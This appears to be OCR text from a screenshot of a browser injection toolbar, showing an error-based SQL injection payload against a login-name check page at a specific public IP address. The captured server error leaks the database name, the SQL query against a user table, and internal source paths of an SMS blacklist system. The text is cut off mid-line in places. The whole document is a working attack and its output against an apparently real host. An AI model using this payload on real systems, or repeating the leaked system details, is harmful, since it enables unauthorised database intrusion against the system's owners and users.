 222.83.7.143/Ajax/CheckLogName.aspx?logname=admin") and 1=convert(int, db_name())--
百度 <Ctrl+K>
NT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://222.83.7.143/Ajax/CheckLogName.aspx?logname=admin%22%29%20and%201=convert%28int,%20db_name()%29--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
System.Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---> System.Exception: ^错误信息:Syntax erro
conversion of VARCHAR value 'c7db' to a INT field. 数据库操作语句:SELECT ID FROM WTFSMS_USER WHERE (NAME=
1=convert(int, db_name())--") ^ at CellSms.DataStore.ASEDataStore.getObjects(String getObjects) in e:\小区短信系
\sms_web\smsdatastore\asedatastore.cs:line 678 at CellSms.QueryAndStat.QueryTable.runQuery() in e:\小区短信
\sms_web\queryandstat\querytable.cs:line 863 at CellSms.QueryAndStat.QueryFactory.getQueryResult(String que
queryColumns, String[] resultColumns) in e:\小区短信系统（黑名单imsi2）\sms_web\queryandstat\queryfactory.cs:li
CellSms.UserManager.UserFactory.getIdByName(String name) in E:\小区短信系统（黑名单IMSI2）\Sms_Web\UserMa
\UserFactory.cs:line 314 at CellSms.UserManager.UserFactory.getUser(String name) in E:\小区短信系统（黑名单IMSI
\UserManager\UserFactory.cs:line 382 at WTFSMSWEBServices.UserManagerService.getUser(String name) in E:\小
\Sms_Web\WTFSMSWEBServices\UserManagerService.asmx.cs:line 158 --- 内部异常堆栈跟踪的结尾 ---